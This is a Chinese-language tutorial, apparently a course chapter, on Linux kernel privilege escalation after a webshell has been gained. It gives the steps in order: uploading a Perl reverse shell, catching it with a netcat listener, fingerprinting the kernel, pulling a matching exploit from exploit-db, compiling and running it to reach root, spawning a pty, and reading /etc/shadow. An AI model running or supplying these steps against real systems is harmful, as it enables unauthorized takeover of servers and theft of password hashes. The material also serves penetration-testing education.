**WEB安全第六章 提权篇**

#### LINUX 内核漏洞提权

**1、简介**

通常我们在拥有一个webshell的时候，一般权限都是WEB容器权限，如在iis就是iis用户组权限，在apache 就是apache权限，一般都是权限较低，均可执行一些普通命令，如查看当前用户，网络信息，ip信息等。如果我想进行内网渗透就必须将权限提权到最高，如系统权限 超级管理员权限。

**2、创建交互shell**

linux 提权 需要交互shell

用菜刀一句话连接，将工具传入

可以使用工具 perl-reverse-shell.pl 建立 sockets

增加运行权限

chmod +x perl-reverse-shell.pl

本地使用nc 监听端口

nc -vvlp 1234

<http://www.moontester.com/upload/ec69e40706de8558e71cd85cd17589b3x.php>



nc 监听



3、查看发行版

cat /etc/issue

cat /etc/*release

查看内核版本

uname -a

**4、查找可用的提权exp**

<https://www.exploit-db.com/> 搜索uname -a 的结果搜索

Linux moonteam-virtual-machine 3.19.0-15-generic #15-Ubuntu SMP Thu Apr 16 23:32

:37 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux

<https://www.exploit-db.com/exploits/37292>

**5、进行提权**

在目标机子编译提权exp 如果编译不成功在本地编译后在上传的目标上

gcc exp.c -o exp

增加运行权限 chmod +x exp

运行 ./exp



当前用户从www-data提权到 root

切换shell

python -c 'import pty; pty.spawn("/bin/bash")'

查询当前用户 id

查询密文文件

cat /etc/shadow

